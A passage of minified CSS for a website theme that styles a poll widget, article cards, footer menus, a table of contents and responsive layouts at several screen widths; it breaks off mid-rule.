[class^="dem-"]{margin-bottom:15%!important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}.dem-poll-title{margin-bottom:15px;color:#383838;font-size:16px;font-weight:400;line-height:22px}.democracy input[type="radio"],.democracy input[type="checkbox"]{display:none}.democracy label{margin-bottom:10px;display:block;position:relative;padding:12px 15px 12px 20px;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.2);font-size:13px;font-weight:300;line-height:18px;cursor:pointer}.democracy .dem__spot{position:absolute;top:0;left:0;display:block;width:5px;height:100%;background-color:#383838;transition:all .3s ease}.democracy input:checked + .dem__spot{background-color:#1cb5df}.s_option-bot{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-start;padding-top:15px}.dem-add-answer-txt{display:block;width:100%;padding:10px 5px 10px 15px;background-color:#fff;border:none;outline:none;box-shadow:0 0 5px rgba(0,0,0,.2);font-size:13px;font-weight:300;line-height:18px}.democracy input[type="submit"].dem-button{width:145px;height:40px;border:1px solid #bababa;border-radius:5px;padding:0!important;background-color:transparent;color:rgba(111,111,111,.7);font-size:13px;text-transform:uppercase;cursor:pointer;transition:all .3s ease}.democracy input[type="submit"].dem-button:hover{background-color:#1cb5df;border-color:#1cb5df;color:#fff}.democracy a{display:inline-block;vertical-align:top;margin-top:10px;border-bottom:1px dashed #6f6f6f;color:#6f6f6f;font-size:13px;line-height:15px;text-decoration:none}.democracy a:hover{border-bottom-color:transparent}.c_interest{overflow:hidden;padding-top:30px;padding-bottom:30px;background-color:#ebebeb}.c_interest-head{margin-bottom:25px;color:#383838;font-size:26px;font-weight:500;line-height:28px}.c_interest-cat{position:relative;width:calc(100% + 30px);margin-left:-30px}.c_interest-cat::before{content:'';position:absolute;top:0;left:0;width:30px;height:100%;background-color:#ebebeb;z-index:30}.c_interest-cat .slick-list{overflow:hidden}.c_interest-cat .slick-arrow{background-color:transparent;top:-55px}.c_interest-cat .slick-arrow:hover{background-color:#1cb5df;border-color:#1cb5df}.c_interest-cat .slick-arrow:hover::before{background-position:0 -10px}.c_interest-cat .slick-prev{right:55px}.c_interest-cat .slick-next{right:0}.footer{padding-top:15px;padding-bottom:15px;background-color:#fff}.f_logo{cursor:default;line-height:47px}.f_info{float:right;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:space-between;width:800px;line-height:40px}.f_menu{padding-top:5px;padding-bottom:5px}.f_menu ul{list-style:none;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:flex-start}.f_menu ul li{display:block;margin:0 16px;position:relative}.f_menu ul li::before{content:'';position:absolute;top:16px;left:-16px;width:1px;height:11px;background-color:#cacaca}.f_menu ul li:first-child::before{display:none}.f_menu ul li a,.f_menu ul li span{color:#6a6a6a;font-size:12px;line-height:20px;text-transform:uppercase;text-decoration:none}.f_menu ul li a:hover,.f_menu ul li span{text-decoration:underline}.f_menu ul li.menu-item-has-children{padding-right:17px}.f_menu ul li ul.sub-menu li.menu-item-has-children{padding-right:30px}.f_menu ul li.menu-item-has-children .fa{position:absolute;top:14px;right:0;color:#383838;width:8px;height:4px}.f_menu ul ul.sub-menu li.menu-item-has-children .fa{top:14px;right:10px}.f_menu ul li.has_children > a::after{content:'';display:inline-block;vertical-align:top;width:6px;height:6px;border-bottom:1px solid #656565;border-right:1px solid #656565;margin:6px 0 0 6px;transform:rotate(45deg)}.f_menu ul > li > ul.sub-menu{position:absolute;min-width:150px;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;padding:0;background-color:#fff;border-radius:5px 5px 0 0;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);display:none;bottom:35px;left:0}.f_menu ul > li > ul.sub-menu li ul{left:100%;bottom:0}.f_menu ul li:hover > ul.sub-menu{display:block}.f_menu ul li ul.sub-menu li{margin:0;padding:5px 15px;min-height:30px;border-top:1px solid #d7d7d7;white-space:nowrap}.f_menu ul li ul.sub-menu li:first-child{border-top:none}.f_menu ul li ul.sub-menu li::before{display:none}.f_menu ul li ul.sub-menu li a{display:block;padding:5px 0;color:#7d7c7c;font-size:13px;line-height:20px;text-decoration:none;text-transform:none}.f_menu ul li ul.sub-menu li a:hover{color:#383838}.f_copy{padding-top:5px;padding-bottom:5px;color:#999898;font-size:13px;line-height:40px}.f_ontop{position:fixed;bottom:20px;right:20px;width:40px;z-index:100;height:40px;border-radius:5px;background-color:#5e5e5e;cursor:pointer;transition:all .3s ease}.f_ontop::before{content:'';position:absolute;top:16px;left:12px;width:16px;height:16px;border-top:2px solid #fff;border-left:2px solid #fff;transform:rotate(45deg);z-index:10}.f_ontop:hover{background-color:#383838}.c_item__1-version:nth-child(3n){display:flex;position:relative;flex-flow:row nowrap;width:100%;min-height:260px;margin-bottom:30px;background-color:#fff;box-shadow:1px 0 5px rgba(0,0,0,.2)}.c_item__1-version:nth-child(3n) .c_item__2-version-thumb{display:none}.c_item__1-version:nth-child(3n) .c_item__2-version-meta{color:#6f6f6f}.c_item__1-version:nth-child(3n) .c_item__2-version-data header a{font-size:22px;color:#383838;text-decoration:none;line-height:30px}.c_item__1-version:nth-child(3n) .c_item__2-version-data header a:hover{border-bottom:2px solid #383838}.c_item__1-version:nth-child(3n) .c_item__2-version-footer{color:#6f6f6f;bottom:25px}.c_item__1-version:nth-child(3n) .c_item__2-version-data__date{color:#6f6f6f}.c_item__1-version:nth-child(3n) .c_item__2-version-data__comm::before{content:'';position:absolute;top:0;left:0;width:36px;height:30px;background-image:url(img/bg-icon.png);background-repeat:no-repeat;background-position:0 -30px}.c_item__1-version:nth-child(3n) .c_item__2-version-data__view::before{content:'';position:absolute;top:0;left:0;width:40px;height:30px;background-image:url(img/bg-icon-view-end.png)}.c_item__1-version:nth-child(3n) .c_item__2-version-title span{display:block!important;background:none!important;padding:0!important;margin:0!important;box-shadow:none!important}.c_item__2-version{width:calc(50% - 15px);min-height:250px;position:relative;float:left;margin-bottom:30px;transition:all .5s}.c_item__2-version:nth-child(3n){width:100%}.c_item__2-version:nth-child(3n) .c_item__2-version-title span{display:block;width:100%;background:rgba(0,0,0,.45);padding:10px 10px 10px 30px;margin:0 0 0 -30px}.c_item__2-version:nth-child(1),.c_item__2-version:nth-child(3n+1){margin-right:15px}.c_item__2-version:nth-child(1) .c_item__2-version-title span,.c_item__2-version:nth-child(3n+1) .c_item__2-version-title span,.c_item__2-version:nth-child(2) .c_item__2-version-title span,.c_item__2-version:nth-child(3n+2) .c_item__2-version-title span{display:block;width:calc(100% + 60px);background:rgba(0,0,0,.45);padding:10px 10px 10px 30px;margin:0 0 0 -30px}.c_item__2-version:nth-child(2),.c_item__2-version:nth-child(3n+2){margin-left:15px}.c_item__2-version-thumb{width:100%;height:100%;position:absolute;background:rgba(0,0,0,.2);top:0;left:0}.c_item__2-version:hover .c_item__2-version-thumb:before{background:rgba(0,0,0,.4)}.c_item__2-version-thumb:before{content:'';width:100%;height:100%;position:absolute;background:rgba(0,0,0,.6);top:0;left:0;z-index:1}.c_item__2-version-thumb img{width:100%;height:100%;object-fit:fill}.c_item__2-version-meta{color:rgba(255,255,255,.7);position:relative;z-index:99}.c_item__2-version-meta .c_item__2-version-cat{text-transform:uppercase}.c_item__2-version .c_item__2-version-data__date-mobile{display:none}.c_item__2-version .c_item__2-version-data{position:relative;width:100%;height:100%;min-height:250px;padding:30px;margin:0 0 30px;z-index:999}.c_item__2-version .c_item__2-version-data header{margin:20px 0 0}.c_item__2-version .c_item__2-version-data p{display:none;margin:20px 0}.c_item__2-version .c_item__2-version-data header a{font-size:22px;color:#fff;text-decoration:none;line-height:30px;z-index:99;transition:all .5s}.c_item__2-version .c_item__2-version-data header a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.c_item__2-version .c_item__2-version-data header a:hover{border-bottom:2px solid #fff}.c_item__2-version-footer{position:absolute;left:30px;display:flex;width:calc(100% - 60px);height:30px;line-height:30px;bottom:20px;text-align:center;z-index:999;color:#fff}.c_item__2-version-footer .c_item__2-version-data__date{flex:10;color:rgba(255,255,255,.7);font-size:13px;text-align:right}.c_item__2-version .c_item__2-version-data__comm,.c_item__2-version .c_item__2-version-data__view{display:none}.c_item__2-version:nth-child(3n) .c_item__2-version-data__comm,.c_item__2-version:nth-child(3n) .c_item__2-version-data__view,.c_item__2-version:nth-child(3n) .c_item__2-version-data p{display:block}.c_item__2-version-data__comm,.c_item__2-version-data__view{width:auto;min-width:87px;height:30px;line-height:30px;position:relative;padding:0 0 0 50px;text-align:left;flex:1;position:relative;z-index:999;font-size:16px}.c_item__2-version-data__comm::before{content:'';position:absolute;top:0;left:0;width:36px;height:30px;background-image:url(img/bg-icon.png);background-repeat:no-repeat;background-position:0 0}.c_item__2-version-data__view::before{content:'';position:absolute;top:0;left:0;width:40px;height:30px;background-image:url(img/bg-icon-view_white.png)}.c_item__3-version{display:flex;position:relative;flex-flow:row nowrap;width:100%;min-height:260px;margin-bottom:30px;background-color:#fff;box-shadow:1px 0 5px rgba(0,0,0,.2)}.c_item__3-version .c_item__3-version-thumb{display:block;width:45%;height:100%;color:#6f6f6f}.c_item__3-version .c_item__3-version-data{width:55%;height:auto;padding:30px;font-size:13px}.c_item__3-version .c_item__3-version-data .c_item__3-version-cat{text-transform:uppercase;color:#6f6f6f;font-weight:700}.c_item__3-version .c_item__3-version-data .c_item__3-version-data__date{color:#6f6f6f;float:right}.c_item__3-version .c_item__3-version-data header{margin:30px 0 0}.c_item__3-version .c_item__3-version-thumb img{display:block;width:100%;height:100%;object-fit:fill;transition:all .5s}.c_item__3-version .c_item__3-version-thumb img:hover,.c_item__3-version:hover .c_item__3-version-thumb img{filter:brightness(80%)}.c_item__3-version .c_item__3-version-data a{font-size:22px;color:#383838;text-decoration:none;transition:all .5s}.c_item__3-version .c_item__3-version-data a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.c_item__3-version .c_item__3-version-data a:hover{border-bottom:2px solid #383838}.c_item__3-version .c_item__3-data__date,.c_item__3-version .c_item__3-cat{color:#6f6f6f}.c_item__3-version-footer{position:absolute;left:calc(45% + 30px);display:flex;width:50%;height:30px;bottom:30px;color:#6f6f6f;font-size:16px}.c_item__3-version-data__comm,.c_item__3-version-data__view{width:auto;min-width:87px;height:30px;line-height:30px;position:relative;padding:0 0 0 50px}.c_item__3-version-data__comm{flex:1}.c_item__3-version-data__view{flex:3}.c_item__3-version-data__comm::before{content:'';position:absolute;top:0;left:0;width:36px;height:30px;background-image:url(img/bg-icon.png);background-repeat:no-repeat;background-position:0 -30px}.c_item__3-version-data__view::before{content:'';position:absolute;top:0;left:0;width:40px;height:30px;background-image:url(img/bg-icon-view-end.png)}.toc-content{margin:0 0 20px}.toc-content ul{margin:20px 0 0}.entry-content .kc__wrap,.entry-content .kc__wrap .kc-title{position:relative}.toc-content ul li,.entry-content .kc__wrap ul.contents li{display:block;padding-left:15px;position:relative;margin-top:7px}.toc-content ul li:first-child,.entry-content .kc__wrap ul.contents li:first-child{margin-top:0}.toc-content ul li:last-child,.toc-content ul li.sub_1:last-child,.entry-content .kc__wrap ul.contents li:last-child{margin-bottom:0}.toc-content ul li.sub_1,.entry-content .kc__wrap ul.contents li.sub_1{margin-left:25px}.toc-content ul li.sub_1:before,.entry-content .kc__wrap ul.contents li.sub_1:before{border-top:2px solid #c6c6c6;border-right:2px solid #c6c6c6}.toc-content ul li:hover:before,.entry-content .kc__wrap ul.contents li:hover:before{position:absolute;top:3px;left:-3px}.toc-content ul li:before,.entry-content .kc__wrap ul.contents li:before{content:'';position:absolute;top:3px;left:-3px;width:10px;height:10px;background:none!important;background-color:transparent;border-top:2px solid #1cb5df;border-right:2px solid #1cb5df;border-bottom:none;border-left:none;transform:rotate(45deg)}.toc-content ul li a,.entry-content .kc__wrap ul.contents li a{display:inline-block;vertical-align:top;color:#383838;font:13px Ubuntu,Arial,sans-serif;line-height:15px;font-weight:500;text-decoration:none;border-bottom:none!important}.toc-content ul li a:hover,.entry-content .kc__wrap ul.contents li a:hover{border-bottom:1px dashed #383838!important}.toc-header{position:relative;text-align:center}.toc-header:before,.entry-content .kc__wrap:before{content:'';position:absolute;top:18px;left:0;width:calc(50% - 105px);height:1px;background:#f1f1f1}.toc-header:after,.entry-content .kc__wrap:after{content:'';position:absolute;top:18px;right:0;width:calc(50% - 105px);height:1px;background:#f1f1f1}.toc-header__button{position:relative;margin:0 auto;background-color:#1cb5df;border-radius:8px;font-size:13px;line-height:20px;border:none;padding:10px 50px 10px 30px;font:16px/18px Ubuntu,Arial,sans-serif;color:#fff}.toc-header__button:before{content:'';position:absolute;top:19px;right:30px;width:7px;height:7px;border-bottom:1px solid #fff;border-right:1px solid #fff;transform:rotate(-135deg);transition:all .3s ease}.toc-header__button.active:before{top:16px!important;transform:rotate(45deg)!important}.toc-header__button.deactive:before{top:20px!important;transform:rotate(-135deg)!important}.toc-header__button:hover{cursor:pointer}.entry-content .kc__wrap{text-align:center;margin:0 0 20px}.entry-content .kc__wrap .contents{text-align:left;margin:20px 0 0}.entry-content .kc__wrap .toc-header__button{margin:0}.fancybox-wrap .fancybox-title-float-wrap .child{white-space:normal}.comment-form-cookies-consent input{margin-right:10px}.thumb__hide,.thumb__active{display:none}@media screen and (max-width:1200px){.c_start-list{width:calc(100% - 320px)}.c_start-cat{width:calc(100% - 50px);margin:auto}.c_start-cat .c_start-item{width:calc(50% - 20px);margin:0 10px}.c_start-cat .slick-list::before,.c_start-cat .slick-list::after{width:10px}.c_now-list{width:calc(100% - 200px);padding-right:125px}.c_main{width:calc(100% - 360px)}.c_sidebar{width:330px}.c_single-data__share{float:none;width:100%;margin:20px 0 0}}@media screen and (max-width:1025px){.c_start-list_three,.c_interest-cat{width:720px;float:none;margin:auto}.c_interest-head{text-align:center}.c_start-item{margin:0 15px!important}.c_interest-cat .slick-arrow{margin:0 15px 0 0}.c_interest-cat::before{content:none}}@media screen and (max-width:1000px){.h_nav ul li{margin-right:27px}.h_nav ul li::before{right:-15px}.c_txt iframe[src]{height:300px}.c_now-list{width:calc(100% - 170px)}.c_now-item{padding-right:20px}.c_main{width:calc(100% - 330px)}.c_sidebar{width:310px}.s_rescomm-thumb{width:80px;height:80px}.s_rescomm-info{width:calc(100% - 95px)}.s_rescomm a::before{left:-95px;width:80px;height:80px}.c_single-top{padding-top:30px;padding-bottom:30px}.c_single-top,body .c_single .c_txt,.c_single-data,.c_single-relate,.c_comment-list,.c_comment-form input,.c_comment-form textarea{padding-left:25px;padding-right:25px}.c_data{width:calc(100% - 50px)}.c_data-comm,.c_data-like,.c_data-date{margin-left:25px}.c_data-date{margin-right:0}.fullwidth{width:calc(100% + 50px);margin-left:-25px}.c_txt ul,.c_txt ol{margin-left:10px}.c_txt blockquote{width:auto;padding:20px 40px 10px 25px;margin-left:-50px!important;transform:translateX(25px)!important}.f_info{width:calc(100% - 180px)}.c_txt blockquote,.desc blockquote{width:auto;margin-left:0;padding:20px 25px}.c_txt blockquote::before,.desc blockquote::before{left:25px}.c_single .c_txt .fullwidth{width:100%;margin-left:0;max-width:100%}.c_single .c_txt h2::before,.c_single .c_txt h3::before,.desc h2::before,.desc h3::before{left:-35px}.entry-content h2::before,.entry-content h3::before{left:-25px!important}.c_single .c_txt h2,.c_single .c_txt h3,.desc h2,.desc h3{padding-left:10px}.c_single .c_txt .wp_caption_fullwidth{width:100%;max-width:100%;margin-left:0}.c_item-thumb{overflow:hidden}.c_item-thumb img{width:auto}.c_item__3-version-footer{position:relative;margin:20px 0;left:auto;bottom:auto;flex-direction:column}.c_item__3-version-data__comm,.c_item__3-version-data__view{width:100%;min-width:250px}.c_single-top h1{padding:10px 10px 10px 25px;margin:20px 0 0 -25px;width:calc(100% + 50px)}.c_item__3-version-data__view{margin:10px 0 0}}@media screen and (max-width:950px){.c_start-list{width:390px}}@media screen and (max-width:900px){.h_nav-btn{display:block}.h_nav ul{opacity:0;pointer-events:none;max-height:0;background-color:#ebebeb;flex-direction:column;z-index:40}.h_nav.active ul{opacity:1;pointer-events:auto;max-height:2000px;padding:12px}.h_nav ul li{margin:0;width:100%}.h_nav ul li::before{display:none}.h_nav ul li .sub-menu{position:relative;top:inherit;left:inherit;display:none;opacity:1;pointer-events:auto;background-color:transparent}.h_nav ul li:hover .sub-menu{top:inherit}.h_nav ul li.active .sub-menu{display:block}.c_now-head{float:none;width:100%;margin-bottom:12px}.c_now-list{float:none;width:100%}.c_data{width:calc(100% - 30px)}.c_data-comm,.c_data-like{min-width:64px}.c_txt ul,.c_txt ol{margin-left:5px}.c_txt li{padding-left:45px}.c_txt blockquote{padding-right:25px}.c_single-data__item{margin-left:15px;margin-right:0;min-width:57px}.c_single-relate__list .c_now-item{width:100%;padding:0;margin:0}.c_single-relate__list .c_now-item:nth-child(even){text-align:left;padding:0;margin:0}.c_single-relate__list .c_now-item:nth-child(even) .c_now-item__thumb{float:left;padding:0;margin:0}.c_single-relate__list .c_now-item:nth-child(even) a{float:right;padding:0;margin:0}.c_single-relate__list .c_now-item:nth-child(even) a::before{right:inherit;left:-75px}.f_info{justify-content:flex-end}.f_menu{width:100%}.f_menu ul{justify-content:center}.h_nav ul li ul.sub-menu{position:relative;left:0;top:0;margin:15px 0 0;background:transparent;border-radius:0;box-shadow:none}.h_nav ul li ul.sub-menu li{padding:0;min-height:auto}.h_nav ul > li > ul.sub-menu li ul{left:0;margin:0}.c_interest-cat::before{width:0}.c_interest-cat .c_start-item{margin:0 15px!important}.c_interest-head{text-align:center}.c_single-top h1{padding:10px 10px 10px 25px;margin:20px 0 0 -25px;width:calc(100% + 50px)}}@media screen and (min-width:801px) and (max-width:900px){.c_item__2-version{width:100%;float:none}.c_item__2-version:nth-child(1),.c_item__2-version:nth-child(3n+1){margin:0 0 20px}.c_item__2-version:nth-child(2),.c_item__2-version:nth-child(3n+2){margin:0 0 20px}}@media screen and (max-width:800px){.h_menu{margin-right:15px}.c_txt iframe[src]{height:350px}.c_start-cat{width:calc(100% - 32px)}.c_start-cat .c_start-item{width:calc(50% - 12px);margin:0 6px}.c_start-cat .slick-list::before,.c_start-cat .slick-list::after{width:6px}.c_start-cat .slick-prev{left:-12px}.c_start-cat .slick-next{right:-12px}.c_main{float:none;width:100%}.c_sidebar,#left_sidebar .c_sidebar{float:none;width:340px;margin:40px auto 0;clear:both}.alignleft,.alignright{float:none;margin:10px auto}.content_top_sidebar .c_sidebar{margin:40px auto 0}.c_interest-head{text-align:center}.c_start-head{width:285px;margin:60px 0 0}.c_single-top h1{padding:10px 10px 10px 15px;margin:20px 0 0 -25px;width:calc(100% + 50px)}.single_c_sidebar #categories-2 .s_head{padding:40px 0 15px}}@media screen and (max-width:721px){.c_start-list_three,.c_interest-cat{width:360px}}@media screen and (max-width:700px){.h_menu-btn{display:block}.h_menu ul{position:absolute;top:-40px;right:0;width:150px;opacity:0;pointer-events:none;background-color:#fff;flex-direction:column;padding:12px 10px 5px;z-index:50;box-shadow:0 2px 5px rgba(0,0,0,.5)}.h_menu.active ul{top:34px;opacity:1;pointer-events:auto;z-index:99999}.h_menu ul li{width:100%;margin:0;text-align:center}.h_menu ul li a{padding:4px;text-align:center}.c_start-head{float:none;width:100%;margin:0 0 20px;font-size:30px;line-height:36px;text-align:center}.c_start-head span{display:inline}.c_start-list{width:390px;float:none;margin:auto}.c_start-item{width:100%;margin-left:0}.c_interest-cat .c_start-item{margin-left:0}.c_interest-cat::before{width:0}.c_now-list{padding-right:0;overflow:visible}.c_now-list .slick-prev,.c_now-list .slick-next{top:-40px}.f_logo{float:none;margin:auto;text-align:center}.f_info{float:none;width:100%}.f_copy{width:100%;text-align:center}.c_interest-head{text-align:center}.c_start-head{height:auto}.c_item__2-version{width:100%;float:none}.c_item__2-version:nth-child(1),.c_item__2-version:nth-child(3n+1){margin:0 0 20px}.c_item__2-version:nth-child(2),.c_item__2-version:nth-child(3n+2){margin:0 0 20px}.c_single-top h1{padding:10px 10px 10px 15px;margin:20px 0 0 -25px;width:calc(100% + 50px)}.c_thumb{display:none}.c_single-top{min-height:auto}.c_single-top_overlay::before{display:none}.c_single-top .breadcrumb{padding:0 0 0 15px}.c_single-top .breadcrumb a,.c_single-top .breadcrumb span,.c_single-top .breadcrumb a::before{color:#383838}.c_single-top .breadcrumb a:hover{color:#999}.c_single-top h1{color:#383838}.c_single-top{padding-left:0;padding-right:0}.c_single-top h1{width:100%;margin:0 0 10px;font-size:25px;background:none}.thumb__active{display:block;width:calc(100% - 30px);height:auto;margin:0 auto}.thumb__active img{width:100%;height:auto}}@media screen and (max-width:600px){.h_search{width:calc(100% - 65px)}.h_search.h_search_full{width:100%}.c_txt iframe[src]{height:300px}.c_start-cat{max-width:400px}.c_item{padding:25px 25px 55px}.c_item-data{bottom:15px;left:25px;width:calc(100% - 50px)}.h_logo{float:none;margin:auto;text-align:center}.h_info{float:none;width:100%;justify-content:space-between;margin-top:20px;position:relative;right:auto;top:auto}.h_search{width:calc(100% - 65px);margin-left:0;margin-right:10px}.h_search.h_search_full{width:100%;margin-left:0;margin-right:0}.h_menu ul{left:0}.c_interest-head{text-align:center}.c_single-top h1{padding:10px 10px 10px 15px;margin:20px 0 0 -25px;width:calc(100% + 50px)}.c_item:nth-child(2n+1) .c_item-title span{margin:0 0 0 -25px;width:calc(100% + 50px)}.c_thumb{display:none}.c_single-top{min-height:auto}.c_single-top_overlay::before{display:none}.c_single-top .breadcrumb{padding:0 0 0 15px}.c_single-top .breadcrumb a,.c_single-top .breadcrumb span,.c_single-top .breadcrumb a::before{color:#383838}.c_single-top .breadcrumb a:hover{color:#999}.c_single-top h1{color:#383838}.c_single-top{padding-left:0;padding-right:0}.c_single-top h1{width:100%;margin:0 0 10px;font-size:25px;background:none}.c_comment-form .form-smilies{width:80%;margin:0 auto 10px}.post-ratings{margin:40px 0;text-align:center;justify-content:center}}@media screen and (max-width:500px){.c_start-list{width:380px}.c_start-list_three{width:380px}.c_txt iframe[src]{height:250px}.c_single-top h1{font-size:21px;line-height:27px}.c_txt ul,.c_txt ol{margin-left:0}.c_single-gocomm{float:none;width:190px;margin:0 auto 15px}.c_single-data__item{margin-left:0;margin-right:15px}.c_single-relate__list{width:calc(100% - 1px)}.c_comment-form .form-label{float:none;width:100%;margin-bottom:20px;border-right:none}.form-textarea{margin:0}.c_comment-form input[type="submit"]{display:block;margin:auto}.f_menu ul{flex-direction:column}.f_menu ul li{margin:0 0 10px;text-align:center}.f_menu ul li::before{display:none}.c_data{text-align:center}.c_data-chapter{width:100%;border-radius:4px}.c_interest-head{text-align:center}.c_item__2-version-footer{position:relative;margin:20px 0}.c_item__2-version-footer .c_item__2-version-data__date{display:none}.c_item__2-version-data__date-mobile{display:block!important;text-align:right;float:right}.c_item__1-version:nth-child(3n){display:block}.c_item__3-version{display:block}.c_item__3-version .c_item__3-version-thumb,.c_item__3-version .c_item__3-version-data{width:100%}.c_item__3-version-footer{position:relative;margin:20px 0;left:auto;bottom:auto}.c_single-top h1{padding:10px 0 0 15px;margin:0 0 0 -25px}.c_thumb{display:none}.c_single-top{min-height:auto}.c_single-top_overlay::before{display:none}.c_single-top .breadcrumb{padding:0 0 0 15px}.c_single-top .breadcrumb a,.c_single-top .breadcrumb span,.c_single-top .breadcrumb a::before{color:#383838}.c_single-top .breadcrumb a:hover{color:#999}.c_single-top h1{color:#383838}.c_single-top{padding-left:0;padding-right:0}.c_single-top h1{width:100%;margin:0 0 10px;font-size:25px;background:none}.c_single-data__share{display:block}.c_single-data__share .ya-share2{display:block;margin:15px 0 0;text-align:left}.h_nav ul li ul.sub-menu li{white-space:normal}.c_comment-form .form-smilies{width:80%;margin:0 auto 10px}.post-ratings{margin:40px 0;text-align:center;justify-content:center}}@media screen and (max-width:400px){.m_inb{padding-left:7px;padding-right:7px}.h_menu ul{left:0}.c_start-head span{display:block}.c_start-list{width:300px}.c_interest-cat{width:300px}.c_single-top{min-height:auto}.c_start-list_three{width:300px}.c_start-cat{width:100%}.c_start-cat .c_start-item{width:100%;margin:0}.c_start-cat .slick-list::before,.c_start-cat .slick-list::after{display:none}.c_item{padding:20px 15px 45px;min-height:210px}.c_item p{font-size:13px;line-height:18px}.c_item-data{bottom:10px;left:15px;width:calc(100% - 30px)}.c_item-data__comm:not(.c_single-data__item),.c_item-data__like:not(.c_single-data__item) .post-ratings,.c_item-data__view:not(.c_single-data__item){line-height:15px;padding-left:24px;min-width:50px;min-height:15px}.c_item-data__comm:not(.c_single-data__item)::before,.c_item-data__like:not(.c_single-data__item) .post-ratings::before{width:18px;height:15px;background-size:35px 30px}.c_item-data__view:not(.c_single-data__item)::before{width:20px;height:15px;background-size:20px 15px}.c_item-data__like:not(.c_single-data__item) .post-ratings::before{width:17px;background-position:-18px 0}.c_item:nth-child(even) .c_item-data__comm::before{background-position:0 -15px}.c_item:nth-child(even) .c_item-data__like .post-ratings::before{background-position:-18px -15px}.c_item-data__date{padding-top:0}.c_data{width:100%;margin:10px 0 0}.c_txt li{padding-left:40px}.c_txt ol li::before{width:35px}.c_txt ul li::before{width:35px;background-position:right center}.c_txt ol li ol li::before{width:50px}.c_txt ul li ul li::before{width:50px;background-position:left center}.c_txt ul.contents li::before{width:10px}.c_single-data{text-align:center}.c_single-data__item{margin:0 10px}.c_single-data__share{float:none;display:block;width:100%;text-align:center;margin-top:15px}.c_single-relate__head{margin-bottom:15px;text-align:center}.c_single-relate__list{width:calc(100% - 1px)}.c_sidebar{width:290px}.s_head{padding-bottom:10px;font-size:22px;line-height:19px}.s_rescomm{padding:10px}.c_txt iframe[src]{height:200px}.c_thumb{display:none}.c_single-top_overlay::before{display:none}.c_single-top .breadcrumb a,.c_single-top .breadcrumb span,.c_single-top .breadcrumb a::before{color:#383838}.c_single-top h1{color:#383838}.c_single-top{padding-left:0;padding-right:0}.c_single-top h1{width:100%;margin:0 0 10px;font-size:25px}.c_interest-head{text-align:center}.post-ratings{margin:20px 0;text-align:left;justify-content:center;font-size:14px;height:20px;line-height:18px}.post-ratings img{width:20px;height:19px}.comment-respond{margin:0;padding:30px 0}.c_single-top{padding-top:30px;padding-bottom:10px}.c_single-top h1{background:none!important;box-shadow:none!important;padding:0!important;margin:0!important}.c_now-item{max-width:384px;width:100%}.c_start-item__link{font-size:18px;line-height:20px}.c_txt ul > li:hover::before,.desc ul > li:hover::before{left:0}.c_txt ol > li:hover::before,.desc ol > li:hover::before{padding-left:0}.c_data-comm,.c_data-like,.c_data-date{margin-left:10px}.c_item:nth-child(2n+1) .c_item-title span{margin:0 0 0 -15px;width:calc(100% + 30px)}#gallery-1 .gallery-item{width:100%!important}.c_item__2-version-thumb img{object-fit:cover}.c_item__2-version-meta .c_item__2-version-cat,.c_item__3-version-meta .c_item__3-version-cat{width:50%;display:block;float:left}.c_item__2-version-meta,.c_item__3-version-meta{overflow:hidden}.c_sidebar,#left_sidebar .c_sidebar{float:none;width:280px;margin:40px auto 0;clear:both}.comment-respond .comment-respond{padding:0}.c_txt p.wp-caption-text,.gallery-caption{margin:0 0 20px}.f_info{line-height:18px}.f_menu{padding-top:15px;padding-bottom:15px}.c_single-top .breadcrumb{padding:0 0 15px}.c_single-top .breadcrumb a:hover{color:#999!important}.h_nav ul ul.sub-menu li.menu-item-has-children .fa{top:9px}.c_txt blockquote,.desc blockquote,.fseo_cat_descr_bottom blockquote{margin:25px 0 10px -35px}.c_txt blockquote.lightbulb,.desc blockquote.lightbulb,.fseo_cat_descr_bottom blockquote.lightbulb,.c_txt blockquote.speaker,.desc blockquote.speaker,.fseo_cat_descr_bottom blockquote.speaker,.c_txt blockquote.comments,.desc blockquote.comments,.fseo_cat_descr_bottom blockquote.comments,.c_txt blockquote.exclamation,.desc blockquote.exclamation,.fseo_cat_descr_bottom blockquote.exclamation,.c_txt blockquote.info,.desc 